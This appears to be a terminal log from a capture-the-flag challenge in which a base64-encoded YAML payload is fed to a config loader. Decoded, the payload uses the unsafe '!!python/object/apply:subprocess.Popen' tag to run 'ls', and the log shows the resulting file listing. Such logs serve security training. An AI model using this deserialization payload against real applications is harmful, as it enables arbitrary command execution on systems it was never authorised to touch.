 <------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> 2
Serialized config to load: ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIXB5dGhvbi90dXBsZQogIC0gbHMK
** Success **
Uploading to ship...
<------[TCS]------>
[1] Create config
[2] Load config
[3] Exit
> chall.py
flag.txt
hijack.py